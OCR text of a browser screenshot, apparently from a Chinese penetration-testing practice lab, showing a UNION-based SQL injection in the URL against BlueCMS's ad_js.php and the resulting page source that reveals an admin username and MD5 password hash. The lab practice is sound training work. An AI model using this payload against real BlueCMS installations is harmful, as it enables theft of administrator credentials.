 编辑模板 - Bl
封神台 -
封神台 -
登录 - BlueC
演示网站 - Po
演示网站 - Po
信息收集
欢迎使用
掌控安全
pu2lh35s.i
http://pu2lh
http://pu2lh
pu2lh35s.ia.aqlab.cn/bluecms/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(admin_name,0x
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... ASUS Software Port... MyASUS Software - ... 我的51Job 工作台 - Gitee.com 其他书签 移动设备上的书签
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
搜索 HTML
<!--document.write("admin:46120aa4aa7b5b27cc81eb6cd0b8b95d");-->
<html>
<head></head>
<body></body>
</html>
html > body
过滤样式 :hov .cls
未选择元素。
布局 计算值 更改 兼容性 字体 动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 8
border 0
padding 0
8 0 0 1424×0 0 0 8
0
0
8
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://pu2lh35s.ia.aqlab.cn/favicon.ico [HTTP/1.1 404 Not Found 0ms]